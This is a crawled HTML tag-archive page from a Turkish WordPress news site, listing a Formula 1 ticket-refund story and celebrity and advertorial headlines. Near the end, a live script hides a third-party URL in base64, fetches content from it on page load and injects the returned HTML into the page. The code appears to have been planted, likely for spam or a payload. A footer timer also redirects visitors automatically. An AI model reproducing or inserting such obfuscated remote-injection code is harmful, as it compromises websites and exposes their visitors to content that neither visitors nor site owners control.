

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/etiket/turkish
body_size: 3755
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Turkish &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Deşifre Haber &raquo; Turkish etiket akışı" href="https://desifrehaber.net/etiket/turkish/feed" />
<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/tags/1698" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="archive tag tag-turkish tag-1698 wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-76137714"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container"><div class="content">

        <div class="post">
            <div class="post-title"><h3><a href="https://desifrehaber.net/formula-1t-dhl-turkish-grand-prix-2020-biletleri-iade-edilecek-940.html">Formula 1T DHL Turkish Grand Prix 2020 biletleri iade edilecek</a></h3></div>
            <div class="post-content">
                <p id="ozet" style="font-size:18px; margin:0px;">Formula 1&#x2122; DHL Turkish Grand Prix 2020’nin seyirsiz yapılma kararının ardından Biletix’ten bilet iadesiyle ilgili açıklama geldi.</p>
            </div>
            <div class="post-meta"> </div>
        </div>

    </div>
<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="ikisatir" href="https://desifrehaber.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen-17378.html">Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html"><img width="721" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html">Esma Er sanatseverleri hayran bıraktı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17323.html"><img width="720" height="471" src="https://desifrehaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17323.html">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17320.html"><img width="720" height="471" src="https://desifrehaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17320.html">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-17303.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-17303.html">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/hadimkoy-hurdaci-aymetal-hurdacilik-ile-guclu-geri-donusum-cozumleri-17283.html"><img width="692" height="463" src="https://desifrehaber.net/wp-content/uploads/2026/01/aymetal-gorsel.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/hadimkoy-hurdaci-aymetal-hurdacilik-ile-guclu-geri-donusum-cozumleri-17283.html">Hadımköy Hurdacı | Aymetal Hurdacılık ile Güçlü Geri Dönüşüm Çözümleri</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-17279.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-17279.html">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-17276.html"><img width="720" height="481" src="https://desifrehaber.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-17276.html">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-17273.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-17273.html">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-17268.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-17268.html">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2026 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/bursanin-150-ayri-noktasina-dagilan-180-kisilik-gonulluler-ordusu-sokak-hayvanlarina-yem-dagitimi-yapti-2745.html">Bursa’nın 150 ayrı noktasına dağılan 180 kişilik gönüllüler ordusu, sokak hayvanlarına yem dağıtımı yaptı.</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_76137714-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['76137714'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-76137714","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/etiket/turkish" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="76137714" defer></script></body>

</html>
